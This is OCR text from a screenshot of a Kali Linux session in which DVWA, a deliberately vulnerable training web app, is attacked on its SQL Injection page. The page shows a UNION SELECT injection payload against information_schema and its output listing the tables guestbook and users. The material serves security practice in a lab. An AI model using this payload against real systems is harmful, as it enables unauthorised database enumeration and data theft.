 UTM File Edit View Window Help Mar 17 set 16:36
Kali Linux Clone
16:36
Cambiare pagina
Damn Vulnerable
php - MySQL quer
• Discord | #
stu
Damn Vulnerable
Esempi di vulnera
192.168.50.103/dvwa/vulnerabilities/sqli/?id='+UNION+SELECT+null%2C+table_name+FROM+informatio
Gmail
(250)
preferiti
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
P
ChatGPT
Esplora GPT
Oggi
Esempi di vulnera
Dati roaming alles
Miglior monitor 20
Correzione codice
Bio di Pietro Carus
Ieri
Errore Burp Brows
Errore installazion
Phishing e spam i
Ultimi 7 giorni
Scherzo email truf
Aggiungi spa
Team
Collabora con
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT null, table_name FROM information_schema.columns WHERE table_schema=database() --
First name:
Surname: guestbook
ID: ' UNION SELECT null, table_name FROM information_schema.columns WHERE table_schema=database() --
First name:
Surname: users
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
?
2
SET
17
sky